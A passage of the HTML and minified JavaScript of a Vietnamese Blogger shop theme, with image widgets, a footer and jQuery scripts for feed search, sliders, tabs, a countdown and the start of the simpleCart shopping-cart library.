<img alt='Thông tin hữu ích' height='150' id='Image2_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image19'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image19_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image16_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image17_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image18_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image20_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAg49iflTjx_p7pi8QhvCG3FGPuWewpt7MquhlSSUvJyxROoZvk3vJI6fhrI4PWgNtdCVwtLpET41pyPQ95tUjgvJRa8zXMhVG2jV7o9-W5A1ldQ--iv__1wxrwW6LP3E06u1zD-ffefvDLgtpi-Q1vjPIS8ARDIkxKLFSaVzRNZIlzR1S7YO2kc/s713/Ch%C3%A0o-b%C3%A1n-website---NhomKinh.net.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHlfCtZJfOA9v6f5dVZcTKTltVNMYmSRBtD96C-p52DdEdngXp3Oyv-5mcxhRzw6GpaYqOrlfzo22-yI2FYgDy4aRH5ukUB6JXanTS4MGinsAQuctlhjgNhQhY5FdEauKuufRgWTCcG8dx/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg49u-lQGVuY25_-k4861PX4jSR1j9dGIw0dqozwubyVaIC6wM2tyTWuU7rDwhhgLslUDGA_4CJtMe5gXqnvtLvW7soxLtq1loXDThH0LQi0w3ERI8-cGwmx5RBBOEj_W9pbg5p-B12tGc/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
